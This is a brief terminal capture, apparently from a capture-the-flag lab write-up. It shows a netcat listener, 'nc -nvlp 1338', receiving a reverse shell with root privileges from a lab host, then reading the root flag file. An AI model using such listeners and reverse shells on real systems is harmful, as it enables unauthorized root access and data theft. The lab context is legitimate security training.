 $ nc -nvlp 1338
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.43.
Ncat: Connection from 10.10.10.43:39484.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
68bd22713f6caf7062717bc030160f8d
#